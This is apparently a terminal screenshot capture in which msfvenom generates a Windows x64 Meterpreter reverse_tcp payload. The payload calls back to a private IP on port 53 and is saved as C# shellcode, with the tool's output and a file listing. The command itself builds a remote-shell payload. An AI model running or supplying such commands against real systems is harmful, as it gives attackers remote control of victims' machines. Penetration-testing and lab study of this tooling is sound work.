 jcvd@timecop:~/remote_payload$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.85.149 lport=53 -f csharp > she
llcode.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of csharp file: 2623 bytes
jcvd@timecop:~/remote_payload$ ls
shellcode.txt
jcvd@timecop:~/remote_payload$